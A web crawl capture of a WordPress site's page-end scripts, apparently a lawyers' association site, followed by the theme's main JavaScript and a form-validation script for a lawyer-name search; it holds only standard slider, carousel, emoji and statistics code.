<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.tools.min.js?ver=1769809127" id="themepunch.tools-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.revolution.min.js?ver=1769809127" id="themepunch.revolution-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.shuffle.modernizr.min.js?ver=1769809127" id="shuffle-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/featherlight.min.js?ver=1769809127" id="featherlight-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/spsimpleportfolio.js?ver=1769809127" id="spsimpleportfolio-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.parallax-1.1.3.js?ver=1769809127" id="parallax-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/smoothscroll.js?ver=1769809127" id="smoothscroll-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/owl.carousel.js?ver=1769809127" id="carousel-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/sp-flickr-gallery.js?ver=1769809127" id="flickr-gallery-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.jcarousellite.min.js?ver=1769809127" id="jcarousellite-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/main.js?ver=1769809127" id="main-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.homsbar.org/wp-json/wp-statistics/v2","ajaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_lawsystem_article","source_id":25290,"search_query":"","signature":"300ed7fee41c755ccac1c967a3d00610","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2a4b7693fb","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_lawsystem_article","source_id":25290,"search_query":"","signature":"300ed7fee41c755ccac1c967a3d00610","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://www.homsbar.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homsbar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homsbar.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
                                        /******************************************
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            -  PREPARE PLACEHOLDER FOR SLIDER  -
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ******************************************/


                                        var setREVStartSize = function() {
                                            var tpopt = new Object();
                                            tpopt.startwidth = 1200;
                                            tpopt.startheight = 550;
                                            tpopt.container = jQuery('#rev_slider_1_1');
                                            tpopt.fullScreen = "off";
                                            tpopt.forceFullWidth = "off";

                                            tpopt.container.closest(".rev_slider_wrapper").css({
                                                height: tpopt.container.height()
                                            });
                                            tpopt.width = parseInt(tpopt.container.width(), 0);
                                            tpopt.height = parseInt(tpopt.container.height(), 0);
                                            tpopt.bw = tpopt.width / tpopt.startwidth;
                                            tpopt.bh = tpopt.height / tpopt.startheight;
                                            if (tpopt.bh > tpopt.bw) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh < tpopt.bw) tpopt.bw = tpopt.bh;
                                            if (tpopt.bw < tpopt.bh) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            if (tpopt.bw > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            tpopt.height = Math.round(tpopt.startheight * (tpopt.width / tpopt.startwidth));
                                            if (tpopt.height > tpopt.startheight && tpopt.autoHeight != "on") tpopt.height = tpopt.startheight;
                                            if (tpopt.fullScreen == "on") {
                                                tpopt.height = tpopt.bw * tpopt.startheight;
                                                var cow = tpopt.container.parent().width();
                                                var coh = jQuery(window).height();
                                                if (tpopt.fullScreenOffsetContainer != undefined) {
                                                    try {
                                                        var offcontainers = tpopt.fullScreenOffsetContainer.split(",");
                                                        jQuery.each(offcontainers, function(e, t) {
                                                            coh = coh - jQuery(t).outerHeight(true);
                                                            if (coh < tpopt.minFullScreenHeight) coh = tpopt.minFullScreenHeight
                                                        })
                                                    } catch (e) {}
                                                }
                                                tpopt.container.parent().height(coh);
                                                tpopt.container.height(coh);
                                                tpopt.container.closest(".rev_slider_wrapper").height(coh);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);
                                                tpopt.container.css({
                                                    height: "100%"
                                                });
                                                tpopt.height = coh;
                                            } else {
                                                tpopt.container.height(tpopt.height);
                                                tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);
                                            }
                                        };

                                        /* CALL PLACEHOLDER */
                                        setREVStartSize();


                                        var tpj = jQuery;
                                        tpj.noConflict();
                                        var revapi1;



                                        tpj(document).ready(function() {



                                            if (tpj('#rev_slider_1_1').revolution == undefined) {
                                                revslider_showDoubleJqueryError('#rev_slider_1_1');
                                            } else {
                                                revapi1 = tpj('#rev_slider_1_1').show().revolution({

                                                    dottedOverlay: "none",
                                                    delay: 9000,
                                                    startwidth: 1200,
                                                    startheight: 550,
                                                    hideThumbs: 200,

                                                    thumbWidth: 100,
                                                    thumbHeight: 50,
                                                    thumbAmount: 3,

                                                    simplifyAll: "off",
                                                    navigationType: "bullet",
                                                    navigationArrows: "solo",
                                                    navigationStyle: "preview1",
                                                    touchenabled: "on",
                                                    onHoverStop: "on",
                                                    nextSlideOnWindowFocus: "off",

                                                    swipe_threshold: 75,
                                                    swipe_min_touches: 1,
                                                    drag_block_vertical: false,


                                                    keyboardNavigation: "off",

                                                    navigationHAlign: "center",
                                                    navigationVAlign: "bottom",
                                                    navigationHOffset: 0,
                                                    navigationVOffset: 20,

                                                    soloArrowLeftHalign: "left",
                                                    soloArrowLeftValign: "center",
                                                    soloArrowLeftHOffset: 20,
                                                    soloArrowLeftVOffset: 0,

                                                    soloArrowRightHalign: "right",
                                                    soloArrowRightValign: "center",
                                                    soloArrowRightHOffset: 20,
                                                    soloArrowRightVOffset: 0,

                                                    shadow: 0,
                                                    fullWidth: "on",
                                                    fullScreen: "off",

                                                    spinner: "spinner0",

                                                    stopLoop: "off",
                                                    stopAfterLoops: -1,
                                                    stopAtSlide: -1,

                                                    shuffle: "off",

                                                    autoHeight: "off",
                                                    forceFullWidth: "off",



                                                    hideThumbsOnMobile: "off",
                                                    hideNavDelayOnMobile: 1500,
                                                    hideBulletsOnMobile: "off",
                                                    hideArrowsOnMobile: "off",
                                                    hideThumbsUnderResolution: 0,

                                                    hideSliderAtLimit: 0,
                                                    hideCaptionAtLimit: 0,
                                                    hideAllCaptionAtLilmit: 0,
                                                    startWithSlide: 0,
                                                    isJoomla: true
                                                });



                                            }
                                        }); /*ready*/
                                        </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.homsbar.org/wp-content/plugins/manhal-member-index/js/main.js?ver=1769809127
body_size: 356
content:
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='lawyer-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          required: "يرجى ادخال اسم المحامي المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.homsbar.org/wp-content/themes/manhal/assets/js/main.js?ver=1769809127
body_size: 1716
content:
/*
 Project Name : Brickpress
 Author Company : themecanyon
 Project Date: 23 November, 2016
 Author Website : http://demo.themecanyon.org
 Project Developer : sufyan319@outlook.com
 */


/* Table of Content
 ==================================================
 1.Parrallax
 2.Header
 3.Count Function
 4.Testimonoials
 5.Tooltip
 6.Services Slider
*/

jQuery(function($) {

    "use strict";
    //============================================
    //Parrallex
    //=============================================
    jQuery('.parallax').parallax("50%", 0.1);
    jQuery('.parallax1').parallax("100%", 0.1);
    jQuery('.parallax2').parallax("100%", 0.1);
    jQuery('.parallax3').parallax("100%", 0.1);
    jQuery('.parallax4').parallax("100%", 0.1);


    //============================================
    //Header
    //=============================================
    jQuery("header.header-transparent").closest("body").addClass("header-transparent");

    //offCanvas menu
    jQuery('div.offcanvas-inner').find('ul.menu').attr('id', 'offcanvas-inner-menu');

    jQuery('ul#offcanvas-inner-menu').find('li.parent >a').append('<i class="fa fa-angle-down menu-toggler"></i>');

    jQuery(document).ready(function() {
        // backtop init
        jQuery(".fancybox").fancybox();
        jQuery('.fancybox-media').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {},
                overlay: {
                    locked: false
                }
            }
        });
        // jQuery('a').each(function() {
        //     if (jQuery(this).attr('target') !== undefined) {
        //         jQuery('a').attr('target', '_parent');
        //     }
        // });
    });

    jQuery('input').removeAttr("alt");

    var $body = jQuery('body'),
        $wrapper = jQuery('.body-innerwrapper'),
        $toggler = jQuery('#offcanvas-toggler'),
        $close = jQuery('.close-offcanvas'),
        $offCanvas = jQuery('.offcanvas-menu');

    $toggler.on('click', function(event) {
        event.preventDefault();
        stopBubble(event);
        setTimeout(offCanvasShow, 50);
    });

    $close.on('click', function(event) {
        event.preventDefault();
        offCanvasClose();
    });

    var offCanvasShow = function() {
        $body.addClass('offcanvas');
        $wrapper.on('click', offCanvasClose);
        $close.on('click', offCanvasClose);
        $offCanvas.on('click', stopBubble);

    };

    var offCanvasClose = function() {
        $body.removeClass('offcanvas');
        $wrapper.off('click', offCanvasClose);
        $close.off('click', offCanvasClose);
        $offCanvas.off('click', stopBubble);
    };

    var stopBubble = function(e) {
        e.stopPropagation();
        return true;
    };
    //========================================
    // count function
    //======================================
    jQuery('.count').each(function() {
        jQuery(this).appear(function() {
            var $this = jQuery(this);
            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 1000,
                easing: 'swing',
                step: function() {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    });
    
    //================================================
    //Testimonials
    //=================================================
    var sync1 = jQuery("#sync1");
    var sync2 = jQuery("#sync2");

    sync1.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        navigation: false,
        pagination: false,
        afterAction: syncPosition,
        responsiveRefreshRate: 200,
        autoPlay: 6000
    });

    sync2.owlCarousel({
        items: 3,
        itemsDesktop: [1199, 3],
        itemsDesktopSmall: [979, 3],
        itemsTablet: [768, 3],
        itemsMobile: [479, 3],
        pagination: false,
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });

    function syncPosition(el) {
        var current = this.currentItem;
        jQuery("#sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced");
        if (jQuery("#sync2").data("owlCarousel") !== undefined) {
            center(current)
        }
    }

    jQuery("#sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = jQuery(this).data("owlItem");
        sync1.trigger("owl.goTo", number);
    });

    function center(number) {
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }

        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2.trigger("owl.goTo", num - 1)
        }

    }

    //============================================
    //tooltip
    //=============================================
    //Tooltip
    jQuery('[data-toggle="tooltip"]').tooltip();
    //============================================
    //Services Slider
    //=============================================
    // Has carousel
    if (jQuery('#carousel').is('.flexslider')) {

        // Thumb Gallery
        var $sppbTgOptions = jQuery('.sppb-tg-slider');

        // Autoplay
        var $autoplay = $sppbTgOptions.data('sppb-tg-autoplay');
        //if ($autoplay == 'true') { var $autoplay = true; } else { var $autoplay = false};

        // arrows
        var $arrows = $sppbTgOptions.data('sppb-tg-arrows');
        //if ($arrows == 'true') { var $arrows = true; } else { var $arrows = false};

        jQuery(window).load(function() {
            jQuery('#carousel').flexslider({
                animation: 'slide',
                controlNav: false,
                directionNav: $arrows,
                animationLoop: false,
                slideshow: $autoplay,
                minItems: 5,
                move: 1,
                itemWidth: 129,
                itemMargin: 15,
                asNavFor: '#slider'
            });

            jQuery('#slider').flexslider({
                animation: "fade",
                controlNav: false,
                directionNav: $arrows,
                animationLoop: false,
                slideshow: $autoplay,
                sync: "#carousel"
            });
        });

    }; // END:: has carousel

});
